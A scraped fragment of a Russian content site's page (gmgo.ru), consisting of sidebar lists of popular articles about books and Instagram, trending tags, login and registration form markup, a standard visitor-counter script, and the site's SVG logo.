                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.3K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.4K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 104.687 16.57 106.847 16.57Z" fill="#2C343D"/>
</svg>
